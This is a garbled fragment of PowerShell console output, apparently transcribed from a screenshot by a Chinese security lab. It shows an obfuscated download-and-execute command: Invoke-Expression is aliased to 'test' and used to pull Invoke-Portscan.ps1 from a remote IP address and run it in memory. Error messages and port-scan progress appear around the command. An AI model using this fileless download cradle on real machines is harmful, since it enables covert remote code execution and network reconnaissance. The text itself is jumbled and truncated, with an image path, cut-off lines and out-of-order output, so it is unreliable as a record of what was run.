 Invoke-Portscan.ps1 v0.13 scan initiated 01/30/2021 14:22:20 as: set-alias -name test -value Invoke-Expression;test(New
Port Scanning
[ooo ]
starting computer 7
~~~~
+
+ CategoryInfo : InvalidArgument: (:) [Set-Alias], ParameterBindingException
+ FullyQualifiedErrorId : NamedParameterNotFound,Microsoft.PowerShell.Commands.SetAliasCommand
Invoke-Portscan : 无法将“Invoke-Portscan”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包
括路径，请确保路径正确，然后再试一次。
所在位置 行:1 字符: 167
+ ... ttp://47.112.242.70:888/Invoke-Portscan.ps1');Invoke-Portscan -Hosts ...
+ ~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Invoke-Portscan:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
雷石安全实验室
C:\Users\Admin>powershell set-alias -name test -value Invoke-Expression;test(New-Object System.Net.WebClient).DownloadSt